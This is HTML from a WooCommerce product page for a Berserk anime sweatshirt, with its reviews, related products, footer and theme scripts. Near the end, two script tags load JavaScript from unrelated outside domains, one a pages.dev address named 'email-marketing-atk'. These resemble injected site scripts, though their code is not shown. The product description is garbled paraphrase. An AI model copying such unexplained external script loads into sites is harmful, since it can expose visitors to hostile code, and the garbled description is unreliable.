		<button type="submit" name="add-to-cart" value="8196" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="BERSERK ECLIPSE BRAND Pullover Sweatshirt RB1506 product Offical Berserk Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.74</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Secure colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Apparel Practices Necessities</li>
<li>Discover: Within the occasion you want your hoodies dishevelled go 2 sizes up</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12519">

	<div id="comment-12519" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-25T07:00:00+07:00">April 25, 2021</time>
	</p>

	<div class="description"><p>I order a second suit from this seller, the goods came quickly. thanks to the seller for the work</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12520">

	<div id="comment-12520" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Edward </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-14T13:00:00+07:00">May 14, 2021</time>
	</p>

	<div class="description"><p>Very cool sets. I recommend to everyone! thanks to the seller </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24185">

	<div id="comment-24185" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Patrick </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T10:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-62861</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/berserk-sweatshirts/" rel="tag">Berserk Sweatshirts</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8235 status-publish first instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-metal-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211; Berserk Metal Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Metal Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-metal-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211; Berserk Metal Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk Metal Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8189 status-publish instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-untitled-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Untitled Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-untitled-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8183 status-publish instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-mode-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211; Berserk mode Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="berserk mode Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-mode-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211; Berserk mode Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk mode Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8253 status-publish last instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-pullover-sweatshirt-rb1506/" title="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Pullover Sweatshirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Sweatshirts &#8211; Berserk Pullover Sweatshirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"6108d98b29","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"a887d0556b","r_nonce":"32631d5b18","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/berserkshop.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
